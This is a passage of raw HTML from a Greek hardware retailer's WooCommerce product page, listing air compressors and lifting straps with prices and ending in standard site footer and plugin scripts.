		<a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-50-lit-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-24%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-50-lit-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3032"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-50-lit-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/">ΑΕΡΟΣΥΜΠΙΕΣΤΗΣ 50 LIT ΜΟΝΟΜΠΛΟΚ 2,5HP ATC</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>189.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;189.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3031 status-publish last outofstock product_cat-19 sale purchasable product-type-simple" data-loop="7" data-id="3031">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-24lt-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-24%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-24lt-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3031"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-24lt-%ce%bc%ce%bf%ce%bd%ce%bf%ce%bc%cf%80%ce%bb%ce%bf%ce%ba-25hp-atc/">ΑΕΡΟΣΥΜΠΙΕΣΤΗΣ 24LT ΜΟΝΟΜΠΛΟΚ 2,5HP ATC</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>190.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;190.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2882 status-publish first instock product_cat-19 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="2882">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-3m-2000kg/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_3-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-3m-2000kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2882"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-3m-2000kg/">ΙΜΑΝΤΑΣ (σαμπάνι)  ΔΙΠΛΟ  3m-2000kg</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-747 -->
						</div>

</div><!-- #product-2885 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a43444c456a474b4d4d43444b59044d58">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https:\/\/www.magginas.gr\/product-category\/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0399\u039c\u0391\u039d\u03a4\u0391\u03a3 (\u03c3\u03b1\u03bc\u03c0\u03ac\u03bd\u03b9) \u0394\u0399\u03a0\u039b\u039f 6m-2000kg","@id":"https:\/\/www.magginas.gr\/product\/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg\/#product","name":"\u0399\u039c\u0391\u039d\u03a4\u0391\u03a3 (\u03c3\u03b1\u03bc\u03c0\u03ac\u03bd\u03b9) \u0394\u0399\u03a0\u039b\u039f 6m-2000kg","url":"https:\/\/www.magginas.gr\/product\/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg\/","description":"\u0399\u039c\u0391\u039d\u03a4\u0391\u03a3 (\u03c3\u03b1\u03bc\u03c0\u03ac\u03bd\u03b9) \u0394\u0399\u03a0\u039b\u039f \n\u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03b9\u03bc\u03ac\u03bd\u03c4\u03b1 75mm \n\u039c\u03ae\u03ba\u03bf\u03c2 \u03b9\u03bc\u03ac\u03bd\u03c4\u03b1 6m\n\u0399\u03ba\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b1\u03bd\u03cd\u03c8\u03c9\u03c3\u03b7\u03c22000kg","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/file_1_3.jpg","sku":"\u03a3\u039f76","offers":[{"@type":"Offer","price":"40.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.magginas.gr\/product\/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
